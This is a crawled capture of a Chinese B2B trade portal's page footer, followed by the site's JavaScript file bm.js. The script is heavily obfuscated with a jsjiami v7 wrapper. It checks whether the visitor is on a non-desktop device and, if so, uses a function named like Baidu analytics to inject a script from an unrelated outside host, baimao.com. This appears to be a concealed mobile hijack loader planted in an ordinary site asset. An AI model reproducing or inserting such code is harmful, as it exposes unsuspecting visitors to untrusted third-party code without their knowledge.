        </div>
        <div class="date-time" style="display:none;">
            <a href="#" target="_blank">今日</a>&nbsp;&nbsp;<a href="#" target="_blank">昨日</a>&nbsp;&nbsp;<a href="#" target="_blank">前日</a>
        </div>
    </div>

    <!---->
    <div id="links" class="layout">
        <div class="sb clearfix" data-url="/link.txt">

        </div>
        <div class="gap"></div>
        <div class="partners clearfix">
            <h4>友情链接：<a href="//www.sm160.com/common/link/" target="_blank" rel="nofollow">加入</a></h4>
            <ul>

                <li><a href="http://aploo.com" target="_blank">阿波罗-国际版</a><span>|</span></li>

                <li><a href="http://info.sm160.com" target="_blank">商业资讯网</a><span>|</span></li>

                <li><a href="http://www.sm160.com/cp104" target="_blank">国内展会网</a><span>|</span></li>

                <li><a href="//www.sm160.com/common/link/" target="_blank" rel="nofollow">更多...</a></li>
            </ul>
        </div>
    </div>

    <div id="footer" class="layout">
        <div class="sites">
            <div class="cell w200">
                <h4>赛门国际旗下</h4>
                <ul>
                    <li><a href="http://aploo.com" target="_blank">国际站点</a></li>
                    <li><a href="//www.sm160.com" target="_blank">国内站点</a></li>
                    <li><a href="//m.sm160.com" target="_blank">手机站点</a></li>
                    <li><a href="//info.sm160.com" target="_blank">行业资讯</a></li>
                    <li><a href="//kf.sm160.com" target="_blank">客服通</a></li>
                    <li><a href="#" class="more" target="_blank" style="display:none;">更多...</a></li>
                </ul>
            </div>
            <div class="cell w300">
                <h4>赛门国际行业站</h4>
                <ul>
                    <li><a href="/cp2" target="_blank">机械及行业设备</a></li>
                    <li><a href="/cp203" target="_blank">五金工具</a></li>
                    <li><a href="/cp5" target="_blank">电工电气</a></li>
                    <li><a href="/cp501" target="_blank">电子元器件</a></li>
                    <li><a href="/cp504" target="_blank">照明灯具</a></li>
                    <li><a href="/cp22" target="_blank">安全、防护</a></li>
                    <li><a href="/cp3" target="_blank">化工</a></li>
                    <li><a href="/cp12" target="_blank">纺织、皮革</a></li>
                    <li><a href="/cp14" target="_blank">家装、建材</a></li>
                </ul>
            </div>
        </div>
        <div class="copyright">
            <h4>关于我们</h4>
            <p><a href="//user.sm160.com/AboutSMTech/Terms.html" target="_blank" rel="nofollow">法律声明</a><span>|</span><a href="//user.sm160.com/TrustInfo/index.html" target="_blank" rel="nofollow">推广服务</a><span>|</span><a href="//user.sm160.com/AboutSMTech/Advertise.html"
                    target="_blank" rel="nofollow">广告服务</a><span>|</span><a href="//www.sm160.com/common/link/" target="_blank" rel="nofollow">友情链接</a><span>|</span><a href="//user.sm160.com/AboutSMTech/Jobs.html" target="_blank" rel="nofollow">诚聘英才</a><span>|</span>
                <a
                    href="//user.sm160.com/AboutSMTech/Connects.html" target="_blank" rel="nofollow">联系我们</a>
            </p>
            <p><a target="_blank" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030402003319">粤公网安备 44030402003319号</a> <span>|</span> <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">粤ICP备2024225123号</a>                </p>
            <p>2003 - 2024 ©sm160.com 安普路 版权所有 </p>
        </div>
        <br class="clear" />
        <div class="policy">
            <ul class="certList clearfix">
                <li><span class="jingying">经营性网站备案信息</span></li>
                <li><a class="wangjing" href="http://www.cyberpolice.cn" target="_blank" rel="nofollow">网络警察报警平台</a></li>
                <li><span class="anquan">公共信息安全网络监察</span></li>
                <li><a class="jubao" href="http://www.12377.cn" target="_blank" rel="nofollow">不良信息举报中心</a></li>
                <!--
        <li><span class="xinyong" >中国电子商务协会信用之星计划</span></li>
        -->
                <li><span class="beian">国际警联网警备案网站</span></li>
            </ul>


            <p>声明：依据国家《互联网管理规定》，本网站禁止发布任何违反中华人民共和国法律、法规的内容。</p>
        </div>
    </div>

    <a class="qrcode_s fr" href="//m.sm160.com" title="手机移动站" target="_blank"><img src="https://static.sm160.com/img/qrcode-logo-s.gif" width="50px;" alt="手机移动站" /></a>


    <script>
        _run(function() {
            require(['base', 'mainIndex'], function(base) {
                base. /*ad().*/ backTop().share().push().mobile('//m.sm160.com');
            });
        })
    </script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sm160.com/bm.js
body_size: 2801
content:
var _0xodI='jsjiami.com.v7';function _0x4b84(_0x7e1644,_0xfa8690){var _0x5806be=_0x5806();return _0x4b84=function(_0x4b84ea,_0x4c27d2){_0x4b84ea=_0x4b84ea-0x170;var _0x299993=_0x5806be[_0x4b84ea];if(_0x4b84['ShDqKr']===undefined){var _0x415f28=function(_0x5d2519){var _0x48231c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x69c281='',_0x31f18b='';for(var _0xb1ac1d=0x0,_0x11fd62,_0x2330eb,_0x3a4364=0x0;_0x2330eb=_0x5d2519['charAt'](_0x3a4364++);~_0x2330eb&&(_0x11fd62=_0xb1ac1d%0x4?_0x11fd62*0x40+_0x2330eb:_0x2330eb,_0xb1ac1d++%0x4)?_0x69c281+=String['fromCharCode'](0xff&_0x11fd62>>(-0x2*_0xb1ac1d&0x6)):0x0){_0x2330eb=_0x48231c['indexOf'](_0x2330eb);}for(var _0x1f7602=0x0,_0x3fb3d8=_0x69c281['length'];_0x1f7602<_0x3fb3d8;_0x1f7602++){_0x31f18b+='%'+('00'+_0x69c281['charCodeAt'](_0x1f7602)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31f18b);};var _0x216afa=function(_0x35adb5,_0x41018a){var _0x8b2a06=[],_0x3baa49=0x0,_0x279621,_0x3062c6='';_0x35adb5=_0x415f28(_0x35adb5);var _0xb6e802;for(_0xb6e802=0x0;_0xb6e802<0x100;_0xb6e802++){_0x8b2a06[_0xb6e802]=_0xb6e802;}for(_0xb6e802=0x0;_0xb6e802<0x100;_0xb6e802++){_0x3baa49=(_0x3baa49+_0x8b2a06[_0xb6e802]+_0x41018a['charCodeAt'](_0xb6e802%_0x41018a['length']))%0x100,_0x279621=_0x8b2a06[_0xb6e802],_0x8b2a06[_0xb6e802]=_0x8b2a06[_0x3baa49],_0x8b2a06[_0x3baa49]=_0x279621;}_0xb6e802=0x0,_0x3baa49=0x0;for(var _0x1f097e=0x0;_0x1f097e<_0x35adb5['length'];_0x1f097e++){_0xb6e802=(_0xb6e802+0x1)%0x100,_0x3baa49=(_0x3baa49+_0x8b2a06[_0xb6e802])%0x100,_0x279621=_0x8b2a06[_0xb6e802],_0x8b2a06[_0xb6e802]=_0x8b2a06[_0x3baa49],_0x8b2a06[_0x3baa49]=_0x279621,_0x3062c6+=String['fromCharCode'](_0x35adb5['charCodeAt'](_0x1f097e)^_0x8b2a06[(_0x8b2a06[_0xb6e802]+_0x8b2a06[_0x3baa49])%0x100]);}return _0x3062c6;};_0x4b84['UHUwzu']=_0x216afa,_0x7e1644=arguments,_0x4b84['ShDqKr']=!![];}var _0x31bf38=_0x5806be[0x0],_0x23aee6=_0x4b84ea+_0x31bf38,_0x4407b3=_0x7e1644[_0x23aee6];return!_0x4407b3?(_0x4b84['playLB']===undefined&&(_0x4b84['playLB']=!![]),_0x299993=_0x4b84['UHUwzu'](_0x299993,_0x4c27d2),_0x7e1644[_0x23aee6]=_0x299993):_0x299993=_0x4407b3,_0x299993;},_0x4b84(_0x7e1644,_0xfa8690);}var _0xaca031=_0x4b84;(function(_0x39670d,_0x7ad4e4,_0x5a80fb,_0x2b1c3f,_0x550c44,_0x27a1fb,_0x5e669d){return _0x39670d=_0x39670d>>0x6,_0x27a1fb='hs',_0x5e669d='hs',function(_0x1e4b8f,_0x56a5b2,_0x29541d,_0x4b161e,_0x572779){var _0x2dc794=_0x4b84;_0x4b161e='tfi',_0x27a1fb=_0x4b161e+_0x27a1fb,_0x572779='up',_0x5e669d+=_0x572779,_0x27a1fb=_0x29541d(_0x27a1fb),_0x5e669d=_0x29541d(_0x5e669d),_0x29541d=0x0;var _0x5e0f2a=_0x1e4b8f();while(!![]&&--_0x2b1c3f+_0x56a5b2){try{_0x4b161e=-parseInt(_0x2dc794(0x188,'mN8('))/0x1+-parseInt(_0x2dc794(0x176,'k3lX'))/0x2*(-parseInt(_0x2dc794(0x185,'$ycP'))/0x3)+-parseInt(_0x2dc794(0x172,'$ycP'))/0x4+parseInt(_0x2dc794(0x191,'Oljy'))/0x5+-parseInt(_0x2dc794(0x18a,'SHjZ'))/0x6*(-parseInt(_0x2dc794(0x170,'QClA'))/0x7)+-parseInt(_0x2dc794(0x17c,'M9Xt'))/0x8*(-parseInt(_0x2dc794(0x17d,'weFv'))/0x9)+-parseInt(_0x2dc794(0x187,'wmBK'))/0xa;}catch(_0x116b5b){_0x4b161e=_0x29541d;}finally{_0x572779=_0x5e0f2a[_0x27a1fb]();if(_0x39670d<=_0x2b1c3f)_0x29541d?_0x550c44?_0x4b161e=_0x572779:_0x550c44=_0x572779:_0x29541d=_0x572779;else{if(_0x29541d==_0x550c44['replace'](/[qpQtVWuCHTXJrEndLNlg=]/g,'')){if(_0x4b161e===_0x56a5b2){_0x5e0f2a['un'+_0x27a1fb](_0x572779);break;}_0x5e0f2a[_0x5e669d](_0x572779);}}}}}(_0x5a80fb,_0x7ad4e4,function(_0x446c13,_0x2f9f18,_0x1eb16e,_0x375bcb,_0x38f0b9,_0x2be05d,_0xb541cf){return _0x2f9f18='\x73\x70\x6c\x69\x74',_0x446c13=arguments[0x0],_0x446c13=_0x446c13[_0x2f9f18](''),_0x1eb16e='\x72\x65\x76\x65\x72\x73\x65',_0x446c13=_0x446c13[_0x1eb16e]('\x76'),_0x375bcb='\x6a\x6f\x69\x6e',(0x184a3a,_0x446c13[_0x375bcb](''));});}(0x2fc0,0x5e3fe,_0x5806,0xc1),_0x5806)&&(_0xodI=_0xaca031(0x179,'Thz4'));function bdtongj(){document['write']('<script\x20src=\x27https://baimao.com/tjjb.js\x27></script>');}function _0x5806(){var _0x2eae11=(function(){return[_0xodI,'NEqjXdWspjiQtaVLQmTliH.XTncCWoXmuJ.gvrC7==','iLzBWRJdPSobzgLCwdmEeq','Bdr6otqCb0/dSWtcSa','WPVcQIuJWPhcMSohpsa9dSo+WOi','kKvcW7VcO8kmWPW','zW4LW6tcQmkujL1FCWW','lK9RW68KW5bqW5FcT8kNWQtdNCod','b8kVxq','WRy+W7u','d1/dMmoFW6ddUha','cCkgW6qRW73dIw7dGCkQWRSWWOK','W6OtWRBdS8koW4VcR04'].concat((function(){return['WRFcUt4aeeddH8kV','x8k1rHNdV2m/WRLlzw0CWOTU','WPOHjSkToq','feH1gSo7WOKZW4NdGCkLW4WDbq','nWzudmkwrColFMq','W7HapLtcM8kiaSoCt8k4W4JdTa','B0rXW5nTAb8','omoUWQBcOIxcONeKhIaeaW','cColW6PIW73cJsNdU8ocWQXgWQpdQa','W5JdTWxdOCkDf8o2WQRcLqqtj1ZcQW','W4xdV3e','gGZcOW','WP7dVsO'].concat((function(){return['kJqjWQLTWQWn','WQmOEa','r0ZdHSoGa8oiW5v6W7jndbr6','W7/cNJaFzmo6BvOPluW','W6ZcLvu','W6dcJmoZWQHxWOrtjdW2W7ehW4W','FSk4W5pdTgpdSw0GfJ0n','WQxdK8kz','WQmxyWJdKSoXcG','b8o3fexcQZyGW5fWyujK','qf3dNCkDWQq','C3rdW5xcVa'];}()));}()));}());_0x5806=function(){return _0x2eae11;};return _0x5806();};function isTureMobile(){var _0x43545c=_0xaca031,_0x3da3b6={'KJxhj':_0x43545c(0x180,'k3lX'),'ntiFN':function(_0xd15fe9,_0x569528){return _0xd15fe9!=_0x569528;},'IcUPt':_0x43545c(0x173,'gdFz'),'Xrmbn':_0x43545c(0x186,'4A*c'),'wveZA':function(_0xb40d16){return _0xb40d16();}},_0x505158=_0x3da3b6['KJxhj']['split']('|'),_0x965c9d=0x0;while(!![]){switch(_0x505158[_0x965c9d++]){case'0':_0x1f92a6[_0x43545c(0x183,'cV8n')]=_0x3da3b6[_0x43545c(0x190,'QClA')](navigator[_0x43545c(0x177,'DHeR')][_0x43545c(0x171,'Oljy')]()['indexOf'](_0x3da3b6['IcUPt']),-0x1);continue;case'1':_0x1f92a6['mac']=_0x3da3b6[_0x43545c(0x17a,'SbUZ')](navigator['platform'][_0x43545c(0x18b,'uMQX')]()[_0x43545c(0x18d,'weFv')](_0x43545c(0x182,'AtuR')),-0x1);continue;case'2':var _0x1f92a6={'win':![],'mac':![],'xll':![]};continue;case'3':return!![];case'4':if(_0x1f92a6[_0x43545c(0x18c,'weGS')]||_0x1f92a6[_0x43545c(0x189,'SG$T')]||_0x1f92a6[_0x43545c(0x174,')Qkp')])return![];continue;case'5':_0x1f92a6[_0x43545c(0x184,'I7Fd')]=_0x3da3b6['ntiFN'](navigator[_0x43545c(0x178,'X3W@')]['toLowerCase']()['indexOf'](_0x3da3b6['Xrmbn']),-0x1);continue;case'6':_0x3da3b6[_0x43545c(0x18f,'!I(z')](bdtongj);continue;}break;}}var version_ = 'jsjiami.com.v7';